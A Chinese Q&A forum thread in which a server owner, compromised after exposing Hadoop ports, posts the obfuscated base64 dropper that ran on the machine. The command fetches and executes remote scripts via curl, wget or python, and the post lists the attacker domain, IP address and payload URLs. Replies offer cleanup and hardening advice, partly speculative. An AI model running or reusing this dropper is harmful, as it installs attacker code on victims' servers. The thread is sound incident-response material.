阿里云可疑编码命令如何解决

问题遇到的现象和发生背景



阿里云提示“可疑编码命令”

这些代码不是我运行的。是我在安装hadoop之后,开放了公网端口8088、50070之后半小时被执行了代码,也没有提示有异常设备用root登录过此服务器。

用代码块功能插入代码,请勿粘贴截图

代码如下

/bin/bash -c

if type curl >/dev/null;

then echo Y3VybCAtZnNTTCBodHRwOi8va2lcXHNcXHMuYS1kXFxvZy50XFxvXHAvYjJmNjI4L2guc2gK|base64 -d|bash|bash; fi;

if type wget >/dev/null;

then echo d2dldCAtcSAtTy0gIGh0dHA6Ly9raVxcc1xccy5hLWRcXG9nLnRcXG9ccC9iMmY2MjgvaC5zaAo=|base64 -d|bash|bash; fi;

if type python >/dev/null;then

echo cHl0aG9uIC1jICJpbXBvcnQgdXJsbGliMjsgcHJpbnQgdXJsbGliMi51cmxvcGVuKCdodHRwOi8va2lcXHNcXHMuYS1kXFxvZy50XFxvXHAvaC5zaCcpLnJlYWQoKSIgPi4xO2NobW9kICt4IC4xOy4vLjEK|base64 -d|bash; fi

我的解答思路和尝试过的方法

1.将这个base64密文解码后指向一个url

kiss.a-dog.top

对应的ip为221.122.57.40

2.指向一个sh文件为 http://221.122.57.40/b2f628/h.sh

这个文件可以下载过来

3.打开这个sh文件,发现新链接http://221.122.57.40/b2f628/d/ar.sh

4.打开ar.sh文件,发现内部有两个下载内容为http://221.122.57.40/b2f628/m/xm.tar

我想要达到的结果

1.这个些代码实现了什么样的功能?

2.既然以及运行了上述代码,如何做才能消除其影响?

3.如何防护服务器,防止类似情况发生?

- 里面的东西如果不重要建议重装,这个命令应该是启动项,可能已经下载了其他命令到计算机了

- 重装后立刻yum update更新整个系统

- 使用最新版的hadoop

- 关闭不用的端口,如果一定要开放端口,改变下默认端口,同时你的出口IP如果固定可以开ip白名单给指定端口

- 如果能使用docker部署就用docker部署

实现了什么功能不知道,你得运行这些脚本,但很显然这些脚本是有问题的。

根据脚本内容,解读脚本即可。

/usr/bin/bash 也不是系统bash的路径,建议查清楚这个文件的生成时间,如果是非法文件,删除即可。

解决方案为升级bash,升级方法见我的博客:https://blog.csdn.net/alwaysbefine/article/details/113791985

可疑IP加入黑名单,大概率是bash的漏洞造成的。